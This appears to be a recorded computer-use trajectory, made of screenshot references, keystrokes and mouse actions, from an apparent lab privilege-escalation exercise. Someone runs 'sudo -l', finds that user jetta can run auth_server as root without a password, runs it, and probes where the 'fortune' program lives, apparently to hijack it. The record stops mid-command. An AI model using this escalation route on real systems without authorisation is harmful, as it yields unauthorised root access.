
Step: Run sudo -l, showing jetta may run auth_server as root without a password
text(sudo)

text(-l)

mouse_move(83, 548)

mouse_move(147, 547)

drag(150, 539, 385, 539)

mouse_move(73, 546)

text(sudo)

Step: Run /home/jetta/auth_server/auth_server with sudo, then check where fortune lives
text(/home/jetta/auth_server/auth_server)

mouse_move(21, 471)

mouse_move(23, 469)

mouse_move(369, 53)

mouse_move(224, 364)

mouse_move(290, 383)

text(which fortune)

text(ls)

text(fortune)

Step: Try /usr/local/fortune, recheck which fortune, and rerun auth_server with sudo
text(/usr/lo)

text(cal/for)
